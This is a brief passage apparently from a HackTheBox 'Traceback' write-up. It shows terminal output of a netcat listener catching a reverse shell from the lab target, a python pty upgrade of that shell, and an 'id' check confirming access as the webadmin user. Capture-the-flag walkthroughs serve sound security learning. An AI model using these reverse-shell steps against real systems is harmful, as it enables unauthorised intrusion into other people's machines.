 ~/HackTheBox/Machines/Traceback nc -lnvp 9595
listening on [any] 9595 ...
connect to [10.10.14.166] from (UNKNOWN) [10.10.10.181] 43462
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
webadmin@traceback:/var/www/html$ export TERM=xterm-256color
export TERM=xterm-256color
webadmin@traceback:/var/www/html$ id
id
uid=1000(webadmin) gid=1000(webadmin) groups=1000(webadmin),24(cdrom),30(dip),46(plugdev),111(lpadmin),112(sambashare)
webadmin@traceback:/var/www/html$